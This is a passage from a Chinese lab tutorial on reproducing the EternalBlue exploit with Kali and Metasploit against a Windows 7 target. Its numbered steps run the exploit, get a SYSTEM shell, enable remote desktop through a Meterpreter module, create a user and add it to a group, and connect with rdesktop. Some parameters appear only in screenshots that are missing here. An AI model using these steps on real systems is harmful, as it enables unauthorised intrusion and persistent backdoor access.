

6、进入后先:show options(查看要设置的参数)



7、设置参数



8、show targets (查看可攻击的系统)



9、我前边说了,我的靶机是win7,这里选择系统也是选择win7,设置的时候只用选择前边的ID就可以了

10、设置好了我们输入:run(跑一下)

11、我们功进来了就先提权,输入:getuid(拿到“SYSTEM ”权限)

12、开启远程桌面:meterpreter > run post/windows/manage/enable_rdp

13、输入:shell,进入dos命令下,进入后再在输入:chcp 65001(取消乱码)

14、创建用户,和把用户添加到组里下图非常详细,直接按步骤输入就行了

15、ctrl+shift=T新建一个终端连接远程桌面,输入:rdesktop 192.168.1.40

以上是关于使用Kali复现永恒之蓝的主要内容,如果未能解决你的问题,请参考以下文章